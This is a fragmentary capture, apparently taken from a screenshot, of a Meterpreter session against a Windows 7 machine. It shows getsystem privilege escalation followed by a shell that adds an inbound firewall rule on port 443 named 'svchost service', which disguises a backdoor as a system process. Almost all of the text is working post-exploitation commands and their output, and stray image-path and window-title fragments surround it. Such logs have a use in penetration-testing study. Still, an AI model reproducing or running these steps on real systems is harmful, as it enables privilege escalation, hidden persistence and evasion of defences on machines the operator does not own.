 The requested operation requires elevation (Run as administrator).
C:\Windows\system32>exit
meterpreter > getsystem -t 1
[-] priv_elevate_getsystem: Operation failed: Access is denied.
meterpreter > getsystem
...got system (via technique 4).
meterpreter > shell
Process 3340 created.
Channel 2 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>netsh advfirewall firewall add rule name="svchost service" dir=in action=allow protocol=TCP localport=443
netsh advfirewall firewall add rule name="svchost service" dir=in action=allow protocol=TCP localport=443
The requested operation requires elevation (Run as administrator).
C:\Windows\system32>exit
meterpreter > getsystem -t 1
...got system (via technique 1).
meterpreter > shell
Process 3144 created.
Channel 3 created.
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>netsh advfirewall firewall add rule name="svchost service" dir=in action=allow protocol=TCP localport=443
netsh advfirewall firewall add rule name="svchost service" dir=in action=allow protocol=TCP localport=443
Ok.
C:\Windows\system32>
[Antivirus scan for at ... root@bt: /pentest/expl... [new file (~/Desktop) -...